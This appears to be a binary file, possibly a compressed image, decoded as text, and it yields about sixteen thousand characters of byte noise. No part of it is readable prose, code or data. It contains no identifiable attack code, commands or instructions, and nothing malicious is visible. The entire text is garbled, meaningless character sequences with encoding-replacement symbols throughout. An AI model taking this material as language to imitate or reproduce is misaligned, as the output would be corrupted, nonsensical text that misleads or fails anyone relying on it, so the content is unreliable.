:є�M�ȘJ��}��iq�d�VS��<��)C�R��&z��_���g��X�B�%�c �VT�qr��.��9x8�S�܌�@x�-�M���g:�&�n���"eB�K�x�b���*�xQ��!=��IR�ⲣ�ܧ%��Ps����iQ M�:�E"����ɔeh�J1zENf4'%�&�ЦSFL5hJu���n�����:}wG����UE�A̒����2��E����E�Y�i���})W�Q�|��6��2�iX��s��̖]:R�����m'Rc8M����߄)�:Ѱ�h�#<�6��S�E2�̴,'��ػƕ���+r`�M��p�Ye�A;����4�'�d��LO�5��R�r�oBv�=��tg�\���E�n_W�I�
���%.<��e~չ�d�cI��V��u^��[��nPq���@Qa�D�b$�X���ly�s]�`����0ɦ�cZ];��"�����v5��"yT\ږ����;��^N�^���t3�J[8�f��v7�����i�#��"WQ�0��jW�����7�q�k�T*���}����]�7�4u����d�-Y�
��	���Lr��7��T�L�+߅Ʈ�1�����ׯ�n�͌�;;�:d����^(k����s,�l�<?p�dd�9D-�Q��˥f���A�sĠ��תԝR��6'�'�h=�Y�/I�A3������s�*,�RK��@N�C�\���ZF7Ev��:k�9��Rӳ��7K�Η���_l*��R=n���E�nx�1Z]���C#�kה���47���-b3�\�,X'\�H���p����n��HF�a����n�ņ���ǫ�z7;��o���9k���,õ����"�L�W$��HWc��G螒���A�P|j�"6��Rg���.1"�#�&�Z�u[��~�4��%�Q����@c�JD�ye��n�۩�(���:�hS7�����48LY�6�`�� !�n���(�;��=�:��-���e�s[�]�ޫ���M��0�T��G���f��Z����Pl�`�m����kW2�5�)y�#��Lw����M���H�{{��{a�Nsz�r{�^s��>E�`}�g���Zc -¯p��x�����U����`�}$�/[�!������ϣ?��js��=��5�J��9�[�ӚÃ��s���%�:S��m��cs�3��3��k��;���� ���:$�>���;����f�!�AE
��T�4�=�AD:�9C!B�#<�#���A��ҩ�$?t�T���5D�
�1	CN�+O;C4��ۋ� ���"����1�q?3Q��cB6tB�#C��2��B��9\0}�!\����CJ�q��ӧ7ܵ��1�[C+�CƫBM;A����k5�9@,L�OĨ#d>;�BЈ@��� qDYZB	�!��b{CM�Nd��3���[�������d���,W��U���;e,#H̲��!T6T�cX?A	F��ht ���:2Ѻ���&����^���3�Y��n̰_LE]tC��uS�㓻��a7�Z>�r�V,�@DE`k��k�|��(�����G������6�Ă��ɋ��KB�9�����㿇tGbƬ�S�G��	�)Ǿ�H�:��s$�
�ĩN��\�]LIK|C��@}tI#FҜ��$RD������ƴ���ʠ�����C	+I��=��4[EŹ������GT���Ji��?ܝ���s4�@˗�F���4-��/�<��K%�Kϫ&\�^�-L��f$�gܚpL�ĬF�$�4��z�K��L5㟧��R���J����4Aj���t�x,��ܚ�l�,R��,�i˥HI�̬�Mѩ��<(�M���ᜒ�;·JΪ�:L���ށNߜ-�l���˴��G/���44�t ��O�̲O:�LZN*��9�LǷ�Γ�����������ķ�+���Ю������۲�D�d����d�+����T!���
%�x��L�t�iНDL�	QE��TO0� �����Ft���R������$��H�L�*]���D�� -͇"PJҬlN�#5Qs�eP�kM:����Q1lQu�ĨL�@S|x�j�QA��N��͟%Ӥ1S��DD 37�R�zS)-O`�SC�:9m�P��EeݜT��RJ�R�P��R1-���PH�^RS�Jf[OL�SM}Q��DO��'�(5VR�D���AU�IbU)�ȺQ:��� ѠU�,�;�տ<��<�^}�8��`�T%�_�>FU�dW�AСBU,�����V��7�C�|A��U֑Ts=V`S.�B�� �KR�;�%���1��������e���X��X���<BG�,�QՃLV��F lV{M�z�O},~�HA��S����v��X���0�5�X��\�u�����*�O<��T]Y�tȵ|����Ʉ4yR���2r?媼j��Xm���Z_tО�W�E�4�B����W�U��O�$�l�� �UwTА�4�Ʊ�وm��uRv��*��Ru������"�Y��U�%@G�Ѐ�[�%��Kų��R�Z��/-��^TZ�;۽j[%����%��Y��Z��Y����UۦbҲ�].��-<�[U�Y��>�mڹ�U۽0�}ZΝUg�Yɹo���Ѹ��Y��5ݕ=ܝMܦ\���E�űk�^�%.��߅��aY��7�E"����;��[<]ʅ��E>��_��E�Ͷ	FIU����^�U?��Zh������+R'Z�M��u	��"�ֺ�_�ߒ�0]U�A��[�8���=���+�lO�0Xj).���[s�L}����͛�|a��q�$&��� F��`�sQ�upR��C`�_S`�U]Ņ�g}�f>�AX\[Y�b��_��`m��cH�!&b%*��ͺ�״�-F ��v�NWa;�Nv�#+�^]����.�G�ި�	6��}E�Y�'*BH�^�Y���Ż���&��R�OVPP��&e�A&�9FQ�U��jBe&n�m�!��(�䵴?^��Y���f�5N ��0c�#c����P�]�#���<f_��8�ax��f�O���[؅˙F&�p��q�H��E�	O�*�AdXvg	�_��{�Y��K�gu�g#�f���m��\�Mg.1��Y�$fN�G�ޛ;�U,+�YF.�O�1�ۣf!��{��9��9iV\�����C��!�h���3��?��c��L�&O<U~�6mV�^�h<f��/��e��Q���<kkj��<Q"iO�#@J�~-N��b�0�8ri�^ԀK�����~cn�=�~C���[��\�F#�ru	{�kx�f1�k�A����<h�ld�l���=�^�.�~I
�����hN>[��r=�!:�H�Q�6��6.�@z����6��=E��h��҅B�Fj�hxnc�펞�������D��&�ICֹm�9ʂ��JU�!��~�ܺ1����e�'h�e��"oNe���fE�~����U�ng�!��F�&�W\����fGՠ�k���f�B��F��}�=���T�9[�<��9��!:�^Z�ή '�����%6 �[���J4���ZWf���}�yq��OI&��Ǣ�A7��j1�����pҒ
�,gh�$���^��M�v�e�n�sp�6pO�0��/G����"�3��&3�W��b��#�%�r�����lG���n��gx%J�	7|�RC?�ě�]��VʠP��E�#�^E�q��st�k&��N?�OV�Pw���R`���^kU���)�b�\J�v�u�������A�\����tP/�'�������F�+��#����0�-�[M�ٮޚUdDl�!4tmw�U��peG�u&_�f�
W�[�����r�,?�x�����Bg�Ʃ�j� ��G/�n��v	OHh�<xa�s��Bdy�Ws���̙�E�<�v���u-��)kh/U���U�n����O��c���HO�r��2�1�+qd>�����,��y��o�s�tR�YZ���W֗���I���Clt��Yn��~گ-���ӹ&�9����� ����w����f �x�us��N��{�ހ��5t�ּ���̩W�~����R��,<�R|���y��Qq�����ze�-����#��XM���I���/�?��oWw3��!��Gx��'�)��~E�6Q�D֏rM���>.��
 ��x%y�6��W�Ԛ��;���,h� B�1l�o�Æ�El��WŌ/$��ǎ?f<$�#/|�@�$�+QҬY3�̜:w��ٓ�-j�(̢"z :�ă6Q2��q ЏYjt���T�Qr�gA�c�Ԉ�I�/����S-C�=V���&Z�Au�%zv�^�r��䠳l��'S�l��_�v7s�\7�[ZfG?�qlA��~d�tƭ$�}U}� d�#���t���+�=׭g��wꅽxC�`�"O88�n��;�;"�ߟ'}�����׳o�~qy�AgݾԖ6�����;y���e��6SW¥�A��� Y��a|�5�r�4t}�a�m�aE� (�L�E�+n&"�9T��|0�u_w�e���ȧ�p����">��& A�HA:��rmU7#AU�W�1�?�$���{ag�/'j����1�Y�f�UfvJ��t�����yq�$P�C
D����BHz��V�e�1Թh$�Xn�gD_N��rq:�����@R����nR�<�i���	*Ԭ{�hj_<��&���W�B��_��5+��J�PGu�IM����N���	d�z�: ��u�#�E�-�{Y��BYW���٭y��#���&/SҨ}�����8��jF�:Zj��<���:$cgZ�4*Cl]����~0i����̰�4�,�R˅e{+Ǻ=��`Z	�X��ݚ�Uڪ�,�� �0�-��U�0ޛm�6�u�US�qӀ%t��"�'p���h̗�[vMO��t�7��[]�F2|?w���m�+�!�j�O�Q�1�5�a����Z���獷Hd��rGh�=3�m+��ބ�tI�~��E��:����A#��� e]���i쓊	't�����j��|z��k.���3�)͞��x_ ��W*��������ҡ9��r�%�y�t�M������W�{�������c}��6���Q�[�2%���
Q}Z���Ƭ�)W�C��&��+-�{!��m�U�8qk�$ى��ƾ�/|��\ ?�=L��Q����à�1Ѓ�#��濂`�z�b����k!�����hh^��@H���[/��W�N����bI����e�Q>b�fx4���ur� -��v&uH�R�8��d����4$�p�w�#�(F$ZL��+�$��K�ϋB��(G��1�ۤ'+E��1[(��U�:�F��5� �2��N:d�jdH��z�|��J�dI�ar/����L�7�'a�+����Qm���,]�*OX�w�+o���[��H0�	��L�e�l���������\�?'�hIP����L3�D��*�$f�3,��J��Ɓp*�;���8Ga����D��Ϝ�M��>_�ǆ��:�BzM,�)�=�c�,���V`T[h�8ھј� Z���H>jNTM�1��2�qe�Z�M��QQ�����)�J��
՛���3�	�s���i6� �&Āo��0��8���W�ZU�\Ԭ�4۰�:�ϑ��Q��,��_^ ��"�@�9H�h\�ܫ�j*-1.i��7L�0Ϫ��M��ؗ�L��P2�YM.ԡ}�iN%��U�뭛i v��Zp3�H�v��tS�ϻ����_�m�r���
�#��Al�Ǝ*�jV�iW�[5�z�le�h@H�\���Ѫb�ˣ��v�N%�O����ʼ�E�$�������3P��;�����/�z�YX�nI"=p��j�j�����AT������.�ik��3��4�eS��%$w�����إ:i�1Hf2�V����/��[��?f陽7���NWMh����2��|��m<t]�V��w��N�LӨ���E�YK"�_W�0�8��
�$�!j���g/�Q#�C	TI;�դ7	]x,�� �gяV�@]W�p�]�B%`u���� ��-`{�v�7��b�e.-����&+�ےc��$'�&NI-G(gI�����������#[�W�ܘ~i�ʻ�}m�X�yv����\���I�եm�����1��z��%q�g�WK�Z���r~a�Z�����~C.��$�����;"/�����&��#� )0W�)��f�)���h��4�8U?F'�Ȏ<2��G�8�!.�*��#sZ^��Sf6���*��)��T���3�#��.2]�'�u{e�J���$������s��kλ�eb`����Z.;c���;xy�{F���������h���7$ �����Û���ao�Γ;���~�^,A�{F[����<P�}U���Pw��ej�'�́��ϋϔփ]�/�/[�7��?<�Q���[���ߢ�I�������_�`��wϿ�nj�曧���e���|Ԍ�X�����i�J�\�%��)|��Z(����%ץ���_J���K�d�๒�i�rd�ߜ�����9�ɹ��1Z8]�t�he`�QH�}�vU�1�vQ�L��Ra	�{�� 1`>�`�Ѡ��~�?���������T�U_�`M[Bȍ� Ԥ�.	Z퍝B���A`��D�J ~Y�ua��r!葡���މA9�XA�������!Ee�Q��D=�r!�� *� F!�Q�V�4Pj
}��	�v�$�ʛ%�!&ڄ��r�c�Ƅ"�e���ځ�󥢦,P9�j`� ����"BM��)�F߃AZP�^�ޤEĖ�׈��"N��c r�ӼbŢ[v�=�����b�c6j�z�WF�z�V����M���Z�]�&ι*%�g�#<��<����b�H>&������0a�@��g��%��Z6
D��XE9~a�����Q�F&��e�G"�H��M@�����0֛�Y�
a�&f?B�]d��Xk��3�d$�d/V�PnZ0�{�!�Q��`�����<�>B�a#�@�yae]�D]u�)��&a�a&^�a.fNRbP"�Y�	ba]�$>�$V)���%H�X]�AW��L~ �����*��"d~f�a�IfO�cnbE\`|X�b�[>f\6D�y&Q���eU�Ein{��k�QS@r>'�Ѧ��� ަGFf]f�@�fס\o�%J��Ȕ�AZcq'uz�ȵ&u��Lg|&^{8'n�G�� �U-4#��-@Lsz�{V|n	{$�`��\��~"���L� ���:֧�~(�����(��(!ҧ�����(�����(�ƨ��(�֨��(�樎ڂ�(���)���)�&��.�)�6��>)�F��N)�V��^��`��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩�ީ0�(��)�����)���*���ڡ&��.*�6��>j�B��N*�V��^��)�n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��j�મ�*�����*���+���+�&��.+�6릞�qF��N�Q��^k�b��n+�v��~+�����+�f���+�����+��+��k��k��+�����+����+m !� � ,  |P � ��Hp���*L�p�ÆJ�Hq�Ŋ/j��q�ǏA��7��I�(O~L��`˗.aʜُ�͛8s��ɳ�Ϛ4C�J��ѣH�*]ʴiM�+�>�:�jU�N�j�ʵ�ׯ`ÊK��ٳP�^E˶�۷p�ʝK��ݻx��]Hr�̀�2����È+^̸��ǐ#K�L���˘3k޼xf'6�M�t��s^ͺ��װc˞�y�$Ѧs��V ���N��q�@�^μ�¾70;N����س+f�ι�����N�����'SϾ��I��˟O��$�����7d �R�?h��&���6�`��t�_}Vxw�e�aY2�
!X����$�h"��`A�j��bl�|Ԏ��h�$�<�C#�@����X�c�B&	$��w�t�	��T�H�x/f�ef�i�c�`���9��e�h:8�Cf��f�k~$^c�t��`v��|J��EH�)h��Ht�x�P��&*������*�4j)�����&pt�i��}��&}��nl�s�<.�Ϊ��yЫ��َG"�J9��꫃吪�
kl��{,9�ݡ�Bp���VK��R+l�p��X����f�*.���c�J���Am4�+�����9����kl�� ���,�+Kp>�6�����d�P쿏�!��&��Bw���,2�$Ot�bgxr�+c��>��k�/f	����	,��7+�m�H'�t���@������CV_}P�Ij$ c��ʵ��,Y��8�����69Oa��N7�6�i�7ޡ�ݳ�-��+������rX�d��r�;�|��I��z:�s�'��硗�/c��0���5��.uc].�����N���nyA���;�;'w������#޷«C�z�
�X��m�c�;��7~�^��b���ꕣg{�������?}��}������S�r'�n��
��	��F��x�a�D�	N�X��ֳ�Э,{����Fɜ��$
S@�n PB!R�(�-�t#�cp��
��~
{�����V�BX�d����Љ�a�.3�HQ�3���,(<싞"��n��1�_E|V��ƈY�j���?���&����Ta��29�)W�"�6��P���W�}����ٟ��
:В��%�9?�i��� �G��UƂ��(�E��q�g|V#��`R}�$�&3����Гo��dVy���2���]�HĠ���b�&��æ�v��^Z�w�17QM�Y��le�^i����&�#)�I���Ԍ6�����qS��<8ù����2ɜ�� W?���u֌%�C�Df��������̀f�ob��,zN-����K]��-�N�0�|�F77S�qt�-H�$�c�&��[h�~&=�M���eb**�8^����)?s����I�&=�3��E6>L�����T��EK�CULL��T)B�qR�'U��&�j���9$^CL���u͋�K�GQs�5�m+�ѹ�Lv5�V#8�S61d%k>��Ϊn�(aa�Sּul��ci���R)�9�ka釥�öBH&�JTi�F��5ekR�5�Zm�6m�k��N�0��`�緗�f�-�Z��X"7�Q|�r�+��^P��5�Z:ش���;+uF����f^�Thcܗ��d߅�x�$�Bi�Uց����&���-o�VǷ��E�E���&���;�����/��+Mŉ�/b6�^e98�W���aՆX�'2��zb�E�����c24$Ǹ�5.����7�n�1�KDb����u��F�2#����{�'c�!�ʩ�̎�5�sY��Z�����j���a2����6�8�S���|G�x�"��s�����63ތ�6N���N59D�7`m�V ���YrLA`Ph�	ث}���uW��h �Y���m\�v:��Z̧�1J���2Ӓ5<�7wr�i��3�7�kcy�����<lH�9ӍA��l`�~�u�vM�m^v�����siq�Ҁ&2ieyl8[1�4�� 	/3ޭa�a�]e�7�d~�tb��oŬ-��ڇ��/�������c����*3��E2�z1cVڹ	�l���1��U�kuo������:p���˞�s��s�c��yd�+����<>:������fF:�vji=�j��*0����F���/�wK���b�?ʾt{��Ҙ���f~,RI�1����mr�׻���Ź���[�"��O�yg�\-k���ת9�W���{y�f^כ�w���y�3H�p&=��<Y�?+ۏ碲��z���ǯL�5}Dݞׁ;�,��������Z,Zo��
8*e�?(���B�>�9�}�g�ݷ~�e����Xo��~�'e�{ �~��Q�Gt��y��{�� ���B���}�W��,h�E��?m6o���ܳ�8Հ]����7���!84((J��w���u�ch��L��3w����~x��w_'w�#|�5B�U�X��,�0{����fz�T���ob�n�|��vp��C^���;�n�3�5X=j�xfPZ)��~��S�hǆ�Vw ��78r�E���,مi\}�҅b&0~ Au�][G�r%�����$��@>(8��R_�Q��񆂓]oVO{�^|7,�������h�&ǈ&�h}�lKF���!������vL���R[ؘ-���CQ��R[X=�w�·	��z�Q���a�`���׌���c!gOڈ8�Ps��Zt{�F��CCk�ȇ[ElK58�Wk�h���&S@)�qW�2)@����y,F�GFxahpMg,S�-�d��~��n�A:S��m���AN�t�.�.�"G�"�D�U�"I $:J���c~f�,-�pۂ�
'p��']�b�}~�����"G���rEk9�"Eo�LٔO�829L�XwWivM���q_2�EY�]{y��5{+wc�����H>JY�4D���=�	u)�wy��u��842�U�J�v��Cm�i,F@��r�1��'4�8sX54���&�I&�B�.����Y�w ��'d�2�)�����)0E�yO��5G��ixxm��
�*���8Lr3ґ�S�l�GB>�q�ؔ#Yk&p[I���)�b�i*��->7�!Z��B�)����{b����y1(��ɠ�"����J�Ny� J!:����(:$��j����0�,:�⢠�8J4���a����@jK<:�����Hje�96�)�>O�*M�5S���d��\*�қeR��3���;�ɡ��]����&b�9�I�������סjʦz�Tl��іr٧n	�Y���Gc�HT�j��p���{��i��zEGI���g�1��XlB�����Ǩ��t*EY�RJ����[Vf�A�
6{�Z,:Y��!�U«TªKhF:����я�CR^��*���X�ڄ���X�Q�z���d�3�<���ͪO��X�z��Z�ժS�J��8�$��Y<�:8���U�i8��e�rD��j�����փ�ch�J_�:q�*^����:��ZU�:ː�1��-3�χ����.��	��%K�ɰ{���*4�ӋCXp؝��7�u#k���\��'��1�Q(�sy��Q�����p HF��$�H-���HMaixp�����:%e�5�e|��xJ�8��;YY�6I�$X[ȱ�a�0k�w��R������	�'XP������س����6Dۆ�Ah���d�/�_ة��4���E,&�f��ٖP�K���o�[q��h�
d�Ѯ��q��Ȧ�|9�~����镇�k�;T+ן@���ȸֺG�m+���:�B�V4s��G��H+Ż����83;c�I��Øeȼ ����>���:���X�����k��!�8�{�8�u��3��뾍��͛�j� �ˇl�˿������U�������:;C����q�]��>漜�i궐a��B���P��L�ň�
�BC*��?�E0��fG-��/Gk��˾���W�º����1J�@��;� �K~����j_Y~�p�ыx˵�+4ÈHl�L�gJl�
��,Ő�J�)�/�Pm���:�(a31{33�[8C��0刼��h;�)���[�y��k�y|Ōq�9�C�Ōы�����z3ى�=�14��Șa�B"�A�'��k�K�l�{6��ɡ���zL3Ik���au���Z(4��Ē���ǔ̺˜	�ϲj����Z�#�L�3)c����>�̛쁱�Ƌf˳<��l�.�/��V'����̞zp�ܗ��a\ȭ������AˏϾ����j�=�,�w��,8��
=̦4Ж�1�J����V����&ϵL�m��[p��rV���<��ҜL�!�C�,\윻���m�8�ԕ��-<����}p8M�-0$|�:M�@�ƕ5��\�0��a�o�����!\h��EK)�� GB����Ŀ%��_����n��6��I=�F���Ժ,V��R��{�d��2\�y�A��z��+�׸��d]ͮ{͆�͌�vْ��
���,3t��?-4&-�(�ՙ-�a��&��%�hm���Qg-ܡ���m�ީ�>�s��Ֆ��D]�e}��M��{��}��M���l�=Η[�r���ڜ+���L�z�",��׈�KmۀW��z���޺|�]��m���68,���M�[}�'m��߇!��ك����Q|���<�H��&��H�>e��Iͭ���#n,^�~���y���}�X`7Գ�>��:|ތ�n⽽#��V��]ݴ}�1n�I���ݯT�K
Hګ���߉��}<��%�\���PP����K.�e��M����9�1��ȃ�r+4�{���>��T�հM�ύ�=��M�+L�O����|����Q��ߕ��$܎t��IkX��>~٨6�i��g���^�������Q�;݋����\ޛ1�E㹓��B�~�`^,�}�������7��(�Pޔ���EK.�K�����έ`��LC�^,g��F�ؖQI��Ď}�N�QE�=v��7^��^�{sG�̱*X@�ȍƍ9��Ύ��ҕG��=��>��懱�2��͹���F刾�~����ν@�����Е�D	�?"+� 
�NM���m���ȃ�/�cx���.��ٕqB�^�)߂/�q>����nހ�̱��%����?o�iV:�F�A��@G��-� e/>x�݊Q)h6�7�"l��=88O����a���`��E��>݃�c��IO��9F�G���2ށ.8�[��x�Œ]{��h:���(ݔQ;g� �ه_���+��o�X=�������
0������[Y/�%��!��?��_>�_��=��+�l}P����:P���;}�����������y��/@��jn���/�6��?�+����7o���$(D����C��Á&$#�D��&n41p��M�}L���6�T�\���K�1eΤY��M�9c�c�R�O�A������P�I��,�өJ 'vZZ��U��:I����I8B�m\h��Y�iծe��-��+�`�[����s��]���^������S�E��
	f̗�*��%O�\��e��
�c��3NvO;&=34�ѥU�;��%���aY]�&��ǘu�����oj���͘�S������9�='�҉P9�	u����w�����\��X�#O�w}��t�G�>��}����w�̼Jv�8*���Q������DP4,�@����2�pC;��?CqDK4�DSTqE��l:c�qF�+�Es�qG{��G����F"�4�ȶRrI&�t�I(�q�5y0D�J,�,�s���K0�SE���L4��t�M8�s�I�T�N<�\k�I��O@���a;�T�t�4�p���tRJ+��RL3�tSN;��S)?uTRK5�TTSUuUV[u�UXc�uVZk��V\s�uW^{��W`�vXb�5�Xd�UvYf�u�Yh��vZj���Zl��v[n���[p�w\r�5�\t�Uw]v�u�]x�w^z��^|��w_~���_�x`�6�`�Vx�J7X�a�#��; &9A �ܤ�;����<�b�[5�PV���9��6������y�3�8���<A�6��
��W ��;���O�X�\o&(ǔ�^�YIT�vk(F�¡�^���#���q�Z��Ru큂��k��.l�S]������k�Oj[�T���'�q���[���Z���6�+�o�{p�~��I��	S���q#�zu�[g�u�c�=c�`����A�v�6�&�o�H�AU����]�G�kG����ȇ�&C]*�7C���3�%�V�=P�F\;���~3�����2ݩ�[l��ݲ�^�U�ܼ��{�Y�J�"���N�ǣ]��'"���w)`\`t�
�)~j��J������o7�W�77���$'�_�*��O7l�}̇���<��Y�6�����+
�JxCC�jdKd"Ǻ��&F�c�q�ƤKH%gW�	�8�p?/�!�v���<0D��@��A��h� Tg�;�0;4R�ء B�Hd�8C��B��G�~'4��ȇ�	$;��%2�F����ǧ��Cu� �BC�Q�����$�ûI�>�)�Ȓ,2��*�����"�I�\�)�R%�rD�,%D��H
����A�d�ُ[����#��6yHެj�#C�$R�х�D%8/3K�0S��!D�M�TS2J������,"ퟟ��*��^�7,|J9�x�#]s�3"�dz�L���{�=��}F&h�[?�w�t�����-A�Qn(��!�}*Nb��O+��HX�7!u��j�S3=��LhN}�M!��'1ՐD7JQ�FƓ*E�2m(Hgv�r+��e��$;�����.��M��ƭ��*K����*Ϙ�$1�����B�J�IͮQ2�E��J�	W�04�������Jӽ��-}�+/{
V�N� M�d����N/�Me�n��к�����f�:���%�]�h`�������9+[F*\�!��d}�ܸ��>h����ש�٩B��ӭ�U},I-qK���&	n)u�oV����V%��OməY�%����v�^�<3�íLq�^��w�Y�_�Y��t��ů�b��N����R���7� ��⅓�o�y�n���O�^g�ߒa�l8��lXE�ѡ�W�ؔ[!"��vǘ���u�C]��#[�b���6�ϟ�^g!�JІ7��%m� ����s�D~0BY�`� �6�Qd8���6��|�rP/з�����Ѱ�l�͂�<5�Y��]'�k,���9�%��?������^�G��X�t�+)o��ͷ���q��-D՝�3ͻ����k`�:�V�b@��+�`$���g8���o&+���2�~��%�u��m�򦸊�/#����<�f���8��6�;2�eSm͆W%��0x�n�V�AM���6�cѽڍ�����]kj���
�}4o3���Kv�du�lN?<���8A<>�N������\焢�s���L\G{�m$
�T��H�{�}��qTos��Ï�C��X��)�ܖ�mK�cVk\�y�z��� �dLD̙���|CZD���%����G?�8�s�l�?�WRy�����:�&��K��|�;ϸ�����7��v���A�+���=P����9��M�/	�y���������M
�WW>g��ֆպ�c�~{%��/�}{�y�,5Ƀ�(W�k"v{'ϰ�{o���������j�[���.+����7�w�/y>\���;$��M���r��ߙ=�S�zSþ�Ӿ��A�>�
?���K-�q�Q3��;������4��0L����O[�ڲ2<A+S�f: +�4�1:1A@�ü0+<c:�2�� ��<غ�� ?�+��8"d��󎺋�Y=�C�|Ȯ�@��6滪��:�hB���@ܳA�	���������C���;���{�����:�S7����q�)��A��t�@|3ʳ�dC�(��x�AĖ�C�CK*�<<=,t:�?�B�S���DT�*,�E��)/��:I|����'�3��Od�P�1��-�8T<ô�LdE�@ ��ΡD�PA[l�B����iFݐ7(4)�C��z1-<�IX 
8�[F��'W�h,�|�m����=l�Q<���V�^��(d�)��k��۠Z��Ak>x�F�xƢk?����Gj��Z��1`!7T�8�-M�]L��FXƟ�ƾ�ѫ��+����<�&����!���kd��������*)s���B*�B�[���ҨT�ǁt�y\��y�#�JU\	�,:�K���B��4�{��+G��H��%�T���H/�ID4{���ˑ�+�����������Ce���
��L��3o[f�I&I4�����L X��7�\Kdl˃|˄�� B�M�L8̌G��A7̯�ل!�܌���Ɣ��DHr���Ku$��͜�̱L̳���J�tζ(�;��X�:T�[�#ϣ|=܉������N��K� �z���T-�\F������I`�Np�E��A�T;7���F�Yϳ���|O���WL.u��b��P�5{�� ����FM�落���U8K��c�Mi[��<��D�6��
��=��\4�D8���������{P�$Ŧ�M�S�4�XKƚ�B� ����Ѯ����E�A��׳�#����N��G�$-�MkR��=(S�Q��U��b..@���w�в
�,�����Ng�P5�����$��0R�uRw����JT��0%4�?mѴ��M��e�"JԹ����L"��<-RQ���`�R��D�!��!U�$P<�<�*=��4��lOӄ�0-T1�SVm�E=�!MS=�� 	n���P�UT���be�t]�d�=�Ĉ�!WS�VS�V{K��٠�T�je�|���)�Q�8��V�T�c�Ty�?a�Kb�Wu�Xv-U�N]�7�U�rV��ѼΊ�GބUm�Uc��P��E�K�φˇ�ʰC��A8�d�O��zYdmYA�]]7�\�R��@-��[���N^��� ��UFb�ب�6����Y+����X�)Z ����G��"<X[���ݾ�E�s�E�UȜmW%�R����ڰ���	Z�uU�ݚP��U�*�2���M���tYm��FdD�կ׻[�ڎ�Z��5\�^ӏ%ۙ㛑���xW�K@*e[�x\����[��Th�X*�ܬ�Y��;R����XR� �ܲ%\Fe�6����{�H���$3�]X���ܝ�(}���T��گ����<]�M]�YݸaT%"�+K�zZ��ݰ�]��St_�|�,}>�%9ZA��uO���� _�E���f�Q��TaMXkz[�5W�_y�]���ZޭJu\�����}
t��o���U��
��s��`�M׽�\�u���]���5�D9��~�v<�S��<>t�j̘�a�]d�ג�%��:UR#�]��v/�� m�!�	�}�S�D�(IO*�����U�B3��c1Q2�^>]	���u�Y1`���0ӳ]�~HdF��	�6J|�;�͏�D��^R�+�QVH�yX-`x��jc�xcl=_���3`G����M^S�aOnb-#�]���[[C���B�`���4��d��h������}���b�c	s��Z�HCFL\-.k��:� ��٠��URT�SK�A4fg�$�]����]+=�����.\������L&Ķ�9�y�G����db�g�Jf��z��+��B�P��Ѫ]e�#�؀%J�d'}9�M09���G�P���ӛ�8uKw6� n�R�i����U�GK�ma�`\Ѝ�Rʓ>�J�ㇸ^81ۗ.���.q��嫆���
ei��٠u�6y���3��h�M�t�`E��	���/Ԯ� ]͇��j����j��jנ`=6kv�[��U�^C��.jg�n��:;�ng{��!qj��ʨ�������(����j��!p~m�ތ���J	��d�`�ʊ[ ie�e�9^*�^��Q����1�:���:�l�П�����eݬ��!�����^WaV;s&^�F�n�0n����~�jtm��!��Iإ��R�q��C���^������%�����ħL�(�	�&�>N��hG�j��m�j��M�����������ޮ�d���I4����ؼ���l�]����Df.�.����7��ʈj�q���=�q������Hk��1�e�c��U������G�>d<[s&g��~q��mDvr���/�qn������!�_4�l5?�v�jܭ2V�2�m�z3�pp=�]D+��
?��y����p*5�ަ�� G���� ?�D����ru��F�X��Zrﶰ�'��Rt��r؞���DO���lLc��&u ���5b�c���c^�ɐF��E�*��Ʈd>O>El�i����nmg7,\���d���.s^\t��p�^Z�~�7Q��rǳ]7wRs��a������w�њ���fwls��a	�$|Nt'�Y�7mo\���gT������qW���t3gju��~0gdm���'���\�e���9��4�׋��s_��K���yx���r��m*r��LgN�d�u���z�)������A?	�~$�2U�&{��c��;�WH?�ͅ�I�j(K��2���W��c�6w�o�D+:�8�^T���˜���b��|�Q����gwQ�xl�x,o�œ�v�gp���ਛ�'��G�u��ۇy�����<��&��c�C����c�w�:G��1�V�ܧ��㚎���\���gbZ���a֬�_��W�l2f��|p� 
&<я�@��&R|��@ �b�~ ��Xq#Ɣ�$Nl��eH�Q"�H�� �g�*Y�̠B�-:S!��9�����aL�@�Z|y�LŤY
�Ȳ�K�T�~�:V(��jײm��-ܶ����Wva�V�:���'Ý)'�M8wb�9��*\,S/A�'&S�L�kׅg*W�4�1G�
���*�㺪�ZN<0$^�'Y���X�{/�qŰ��f��:���}�n�����tΗ�¿7zNy��p�SgZ{�T�_�'�n�xc��7ٝ���GG�/?�%1��D�u�u�e�B���PE�54{���g�1�a{"�F�݄Ay�R�96�m�g�y�X^p�WQ�)HQm��&���!"4c��Lr����6��aţ�8zEa����ϓtE)�DnY�ݗ����R*Q�GS��Q/�W�DF&���u_MsDM[F�Dg0WoDդ@� I�D6U�@;�hJ�TD���ɐ��ADg��z���G)�p^�e^�Nx��xq���9ѧ
Y��@�O��Zl�h��Q��(h*٤*��vY��2�E#9�F!+뷪��ܳZ�֬s}]Ykc�`4�V
��^����i,��);,N�r�.��>ג m4��~
i�D��)b��*����St��r�����«�ţ���P��>�'�r�7,��f�&�x��j«�\���Ԇ�F\o�'�,Ը"Ӭ���-^�R�l�̯iλ.��rB��<���EXeP���aύ��W��5QsS��%
��1m��UcD�X�/��Z�����S�qv�&3�hǩy�#�8��OK���Ūx>u�M���m�)��l�J�Xn�~m�C��jc������������<3��6�l�^n��=:���zm�%:��ț${s��8��&myVԆ#����C۸�[s^�|�i��xƔ�5�l�J�@0c����$d��g����(���L?�x�u�B�����~��	x�u9�V�3:�ӹ|�P����Ƣ�?��jFs� ;�=�I�jfЗ9�2>��IQBJj�+���}K�Q�Ō\������tm�ӝ9t�*twk`���n,e���1&fp�:C�!��� ,^ �ŷiq�E$�W<�U�u�
�n�/1fQb��W�zˍ�!���	�bEO/��'E���]��i�%#U(�ܱO�[d��L.2$��2��M��L�5)8�5/���?�2m�ҍ�[7s��|��{u�����'G�U;*�vN�Gig\�۠�xG�a��(�;g3L��!����X&�����9q
�|V�'��FN;aӀQz�0�Q�hT +�(RJ��e� +&W�qr	,���?Y��9TmU�7�4}���D<gQ@�����Z%�S���WT;��ӫbQ�-u)F���:�t�,�'N3�&5.T���t�ΰ�G�d��tD�Pз�b!�<��a�����r6{��MW2���w]]��ʿ�������y���mn�zޜ����ǢZ�%a��6�SX �
